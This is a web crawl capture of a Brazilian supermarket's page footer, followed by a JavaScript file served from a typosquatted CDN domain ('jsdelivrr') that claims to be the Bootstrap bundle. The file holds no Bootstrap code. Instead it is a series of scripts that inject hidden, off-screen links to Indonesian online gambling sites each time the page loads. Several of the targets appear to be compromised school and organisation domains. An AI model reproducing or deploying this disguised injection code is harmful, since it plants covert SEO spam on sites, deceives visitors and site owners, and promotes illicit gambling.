                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn o_default_snippet_text d-none">Inscrever</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn o_default_snippet_text" disabled="disabled">Obrigado</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section style="background-color:#006c60;" class="s_text_image pt32 pb32" data-name="Image - Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-6 pt16 pb16">
              <img src="/web/image/17935/BONI-22_BANNER-SITE.png" class="img img-fluid mx-auto" alt="Odoo • Imagem e Texto" data-original-title="" title="" aria-describedby="tooltip233708"/>
            </div>
            <div class="col-lg-6 pt16 pb16" style="color:white;"><h2 style="text-align: center; color: white;">Programa Fidelidade Boni Club</h2>Participe gratuitamente do Boni Club, realizando seu cadastro abaixo. Identifique-se em suas compras e acumule pontos, para trocar por prêmios exclusivos. A cada R$ 25,00, ganhe 1 ponto.<div class="s_btn pt16 pb16 text-left" style="text-align: center;" data-name="Button"><a href="https://fidelidade.bonissima.com.br/" class="text:center; btn btn-secondary" data-original-title="" title="" target="_blank" aria-describedby="tooltip693454">Cadastrar</a></div>
                </div>
          </div>
        </div>
      </section>
    </div>
  
        <footer id="bottom" data-anchor="true" class="bg-light o_footer">
                    <div class="container" id="footer">
                <div class="row">
                    <div class="col-md-4 contact">
                        <h3 class="footer-title">Contato</h3>
                        <div class="f-address mb16">
                            <i class="fa fa-map-marker"></i>
                            <span>Alameda Oscar Niemeyer . 1355 , <br/>Vila da Serra . Nova Lima . MG</span>
                        </div>
                        
                            <div class="f-phones mb16">
                                <i class="fa fa-phone"></i>
                                <span>(31) 3264-9694</span>
                            </div>
                        
                        
                            <div class="f-phones mb16">
                                <i class="fa fa-whatsapp"></i>
                                <a href="https://api.whatsapp.com/send?phone=5531988968819">
                                    <span>31 98896-8819</span>
                                </a>
                            </div>
                        
                        
                            <div class="f-email mb16">
                                <i class="fa fa-envelope-o"></i>
                                <a href="mailto:site@bonissima.com.br"><span>site@bonissima.com.br</span></a>
                            </div>
                        
                        
                    </div>
                    <div class="col-md-4">
                        <h3 class="footer-title">Redes sociais</h3>
                        <div class="f-social mb16">
                            <a target="_blank" href="https://www.instagram.com/bonissimaviladaserra/"><i class="fa fa-2x fa-instagram"></i></a>
                            <a target="_blank" href="https://www.facebook.com/bonissimaviladaserra/"><i class="fa fa-2x fa-facebook-official"></i></a>
                            <a target="_blank" href="mailto:site@bonissima.com.br"><i class="fa fa-2x fa-envelope-o"></i></a>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <h3 class="footer-title">Formas de pagamento</h3>
                        
                        
                            <div class="acquirer">
                                <h5>Pix</h5>
                                <div class="row">
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/18/image/Pix?unique=b57069c" class="img img-fluid" alt="Pix"/></span>
                                        </div>
                                    
                                </div>
                            </div>
                        
                            <div class="acquirer">
                                <h5>Cartão de Crédito</h5>
                                <div class="row">
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/1/image/VISA?unique=b9c23d4" class="img img-fluid" alt="VISA"/></span>
                                        </div>
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/2/image/American%20Express?unique=b9c23d4" class="img img-fluid" alt="American Express"/></span>
                                        </div>
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/4/image/Diners%20Club%20International?unique=b9c23d4" class="img img-fluid" alt="Diners Club International"/></span>
                                        </div>
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/5/image/Discover?unique=b9c23d4" class="img img-fluid" alt="Discover"/></span>
                                        </div>
                                    
                                        <div class="col-2">
                                            <span class="img-responsive" style="display: inline-block;"><img src="/web/image/payment.icon/8/image/MasterCard?unique=b9c23d4" class="img img-fluid" alt="MasterCard"/></span>
                                        </div>
                                    
                                </div>
                            </div>
                        
                    </div>
                </div>
                <div class="container disclaimer">
                    
  <span class="">Todos os pedidos serão atendidos mediante à validação dos dados cadastrais e de pagamento do solicitante.&nbsp;Preços, ofertas e condições válidos, exclusivamente, para compras no site, podendo sofrer alterações sem prévia notificação. Os preços dos produtos constantes no site podem ser diferentes dos preços praticados nas lojas físicas. Os pedidos estão sujeitos à disponibilidade de estoque no dia da entrega. A VENDA E O CONSUMO DE BEBIDAS ALCOÓLICAS SÃO PROIBIDOS PARA MENORES DE 18 ANOS. BEBA COM MODERAÇÃO. Confira seus produtos no ato do recebimento, percebendo irregularidades em algum dos itens comprados, tire uma foto e entre em contato conosco através do telefone (31) 3264-9694, whatsapp (31) 98896-8819 ou pelo e-mail <a href="mailto:sac@bonissimaviladaserra.com.br" target="_blank">sac@bonissimaviladaserra.com.<wbr/>br</a>. O prazo para comunicar qualquer ocorrência que envolva troca ou devolução é de até 7 dias, a contar da data de entrega. Uma vez identificado o problema, faremos a substituição ou o recolhimento o mais rápido possível. É necessário que você tenha em mãos a nota fiscal da compra e mantenha as embalagens originais lacradas e com todos seus itens.</span>

                </div>
            
            <img id="footer-watermark" src="/theme_bonissima/static/img/watermark.png"/>
        </div>
        <div class="o_footer_copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span>Copyright &copy;</span> <span itemprop="name">Boníssima Vila da Serra</span>
        
    

    
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        <div class="o_brand_promotion">
            </div>
    
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            
            
                <div class="whatsapp-fixed">
                    <a target="_blank" href="https://api.whatsapp.com/send?phone=5531988968819">
                        <img src="/ouro_website_sale/static/img/whatsapp-icon.png"/>
                    </a>
                </div>
            
        
        <div id="terms_conditions_warning">
          <div class="container">
            <div class="row">
              <div class="col-lg-10 col-md-8 col-12">
                <p>Utilizamos cookies para melhorar a sua experiência, otimizar as funcionalidades do site e obter estatísticas de visita. Para maiores informações acesse o nosso <a href="#" id="openTermsModal">Aviso de Privacidade.</a></p>
              </div>
              <div class="col-lg-2 col-md-8 col-12">
                <button id="terms_conditions_accept" class="btn btn-warning">Estou ciente</button>
              </div>
            </div>
          </div>
        </div>
      </div>
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-150764618-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        </body>
        </html>
    


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=62774874&t=pageview&_s=1&dl=https%3A%2F%2Fbonissimaviladaserra.com.br%2Fshop%2Fproduct%2F51801-cereal-nescau-choco-770g-13325&ul=en-us%40posix&dt=CEREAL%20NESCAU%20CHOCO%20770G%20%7C%20Bon%C3%ADssima%20Vila%20da%20Serra&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1977109690&gjid=1437971271&cid=192543304.1762505015&tid=UA-150764618-1&_gid=636456404.1762505015&_r=1&_slc=1&gtm=45He5b50n81K2QPPRGv832509897za200zd832509897&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~105322303~115480710~115583767~115938466~115938469~116217636~116217638&z=662882074
body_size: -453
content:
2,cG-YCHF01386C

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js
body_size: 1441
content:
// START link_68aafbcf63c775.79776623 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://163.172.228.81/';
    a.title = 'Agen Sbobet Resmi – Godam Sbobet';
    a.textContent = 'godam sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafb467c91a2.12832302 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/feed/sbobet/';
    a.title = 'Agen Resmi Sbobet - Pesantren Madani Tebuireng Bintan';
    a.textContent = 'agen resmi sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafade0789c5.80373511 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/v/informasi/';
    a.title = 'Informasi MM Tangkas Gacor Terkini - Madani Tebuireng';
    a.textContent = 'godam tangkas';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafaab9a5068.74776844 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/feed/casino/';
    a.title = 'Godam Casino - Website Resmi Ponpes Madani Tebuireng Bintan';
    a.textContent = 'godam kasino';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aaf979499f48.75536920 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/v/bola-sbo/';
    a.title = 'Tebak Jitu Bola Sbobet di Godam - Madani';
    a.textContent = 'tebak jitu bola sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aaa32e163f89.65595469 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.story-i.com/sbo-handicap/';
    a.title = 'SBO Handicap - Pasang Taruhan Olahraga Pasar Asia';
    a.textContent = 'SBO Handicap';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa689e6d43f9.67431040 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://godam.org/';
    a.title = 'Godam Game: Platform Slot Online #1 & Link Gacor Terbaru';
    a.textContent = 'slot online';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa6852ef9bd0.37930357 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.footballscouting.org/';
    a.title = 'Godam Game - Slot Nexus, Casino, SBO Handicap Terpercaya';
    a.textContent = 'Godam Slot Nexus';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa67e63656f9.65009616 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.sbobet-handicap.com/';
    a.title = 'Apa itu Sbobet Handicap? Panduan Lengkap & Strategi Taruhan 2025';
    a.textContent = 'sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa67ac831b01.52493717 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://pafipckotakediri.org/';
    a.title = 'Godam88: Link Slot Online Hari Ini PG Soft Scatter Hitam';
    a.textContent = 'slot online';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_689e507411edb9.52086975 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dirgantara-lapan.or.id/about-us/';
    a.title = 'Godam88 : Slot Gacor Rekomendasi Terbaik Hari Ini Judi Online Indonesia';
    a.textContent = 'slot gacor terbaik hari ini';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_689e5000ba6c08.22850316 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/panduan-terlengkap-2025/';
    a.title = 'Panduan Terlengkap 2025: Menemukan dan Menggunakan Link Alternatif Sbobet yang Tidak Diblokir - LiraMedia';
    a.textContent = 'sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68951b842eb614.91160605 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dirgantara-lapan.or.id/mengenal-ntc-dan-cara-kerjanya/';
    a.title = 'Jangan Salah Pilih! NTC Ini Link Situs Slot Gacor Resmi dari Godam88';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d9a1f70a715.55018438 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/nusantara/';
    a.title = 'Godam88 : Slot Gacor Agen 88 Judi Online Terpercaya se Nusantara';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d79ae07f056.45272551 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://godam.org/';
    a.title = 'Godam Game: Platform Slot Online #1 &amp; Link Gacor Terbaru';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d79636083a7.21623628 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://sistem.stikesmuhwonosobo.ac.id/';
    a.title = 'Godam88: Sistem Slot Online Gacor Terpercaya & Link RTP Live Update Hari ini';
    a.textContent = 'Slot Online Gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688ae43faa28b0.58653155 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://e-learning.stikesmuhwonosobo.ac.id/';
    a.title = 'GODAM88 - Slot88 Platform Slot Gacor Premium Terpercaya Hari Ini dan Gampang Menang';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6861abc2302e10.91614052 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.godam88.com/';
    a.title = 'Godam88: Jalan Menjadi Permain Slot Profesional Dengan Mode RTP [Maxwin] Tips Strategi Dan Efektif';
    a.textContent = 'godam88';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6835950f612910.07232921 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://iscube.net/';
    a.title = 'Godam: Situs Slot Online Terpercaya dengan Link Pragmatic Play Gacor Terbaik';
    a.textContent = 'situs slot online terpercaya';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

